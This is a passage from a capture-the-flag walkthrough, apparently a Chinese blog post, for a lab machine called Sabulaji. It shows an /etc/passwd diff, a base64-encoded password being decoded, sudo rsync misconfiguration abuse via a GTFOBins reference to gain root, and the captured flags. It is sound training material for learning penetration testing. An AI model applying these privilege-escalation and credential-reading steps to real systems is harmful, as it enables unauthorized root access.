< www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
< backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
< list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
< irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
< gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
< nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
< _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
< systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
< systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
< systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
< systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
< messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
< sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
< welcome:x:1000:1000:,,,:/home/welcome:/bin/bash
< sabulaji:x:1001:1001::/home/sabulaji:/bin/bash
---
> Sensitive Credentials:Z2FzcGFyaW4=
[+] Updated.
welcome@Sabulaji:/tmp$ echo "Z2FzcGFyaW4=" | base64 -d
gasparin
使用凭证sabulaji:Z2FzcGFyaW4=完成登录!
rsync提权
1
2
3
4
5
6
sabulaji@Sabulaji:/tmp$ sudo -l
Matching Defaults entries for sabulaji on Sabulaji:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User sabulaji may run the following commands on Sabulaji:
(ALL) NOPASSWD: /usr/bin/rsync
有现成的提权方案:https://gtfobins.github.io/gtfobins/rsync/#sudo
找到flag!!!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
root@Sabulaji:/tmp# cd ~
root@Sabulaji:~# ls -la
total 52
drwx------ 6 root root 4096 May 16 04:38 .
drwxr-xr-x 18 root root 4096 Mar 18 20:37 ..
lrwxrwxrwx 1 root root 9 Mar 18 21:18 .bash_history -> /dev/null
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
drwxr-xr-x 4 root root 4096 Apr 4 22:04 .cache
drwx------ 3 root root 4096 Apr 4 21:00 .gnupg
drwxr-xr-x 3 root root 4096 Mar 18 21:04 .local
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw-r--r-- 1 root root 44 May 15 12:49 root.txt
drw------- 2 root root 4096 Apr 4 23:57 .ssh
-rw-rw-rw- 1 root root 11479 May 16 04:38 .viminfo
-rw------- 1 root root 51 May 15 11:49 .Xauthority
root@Sabulaji:~# cat root.txt
flag{root-89e62d8807f7986edb259eb2237d011c}
root@Sabulaji:~# cat /home/sabulaji/user.txt
cat: /home/sabulaji/user.txt: No such file or directory
root@Sabulaji:~# find / -name user.txt 2>/dev/null
/home/welcome/user.txt
root@Sabulaji:~# cat /home/welcome/user.txt
flag{user-cf7883184194add6adfa5f20b5061ac7}
本文由作者按照 CC BY 4.0 进行授权